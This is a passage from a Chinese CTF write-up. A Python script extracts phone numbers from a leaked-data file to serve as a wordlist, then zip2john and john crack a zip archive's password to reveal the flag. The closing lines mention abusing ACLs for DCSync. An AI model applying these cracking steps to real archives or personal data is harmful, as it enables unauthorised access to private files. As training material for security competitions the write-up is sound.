
写个python脚本来进行字符串的处理.
# 输入文件路径
input_file_path = '1.txt'
# 输出文件路径
output_file_path = 'output.txt'
# 读取文件内容并将每行存储在数组中
with open(input_file_path, 'r', encoding='utf-8') as file:
lines = file.readlines()
# 存储匹配结果的数组
matched_strings = []
# 遍历每一行并提取最后一个逗号后面的字符串
for line in lines:
line = line.strip()
last_comma_index = line.rfind(',')
if last_comma_index != -1:
matched_strings.append(line[last_comma_index + 1:])
# 将匹配结果写入输出文件
with open(output_file_path, 'w', encoding='utf-8') as file:
for string in matched_strings:
file.write(string + '\n')
print("处理完成,结果已写入", output_file_path)
得到了output.txt,其中存储着用户的号码.
将压缩包的密码哈希写入文件中
zip2john item-0-secret.zip >zip.txt
使用john去破解
john --wordlist=1.txt zip.txt
得到了密码为18763918468
查看得到了flag

flag:flag{cf0c753c-233f-4729-8984-0746ea5878b7}
共用时3小时5分钟,其中大半卡在入口机进不去.没办法,确实缺乏java安全知识,外带工具不好用.后面的改ACL添加DCSync是从来没打过的.最后为什么去端邮件还是有点莫名所以.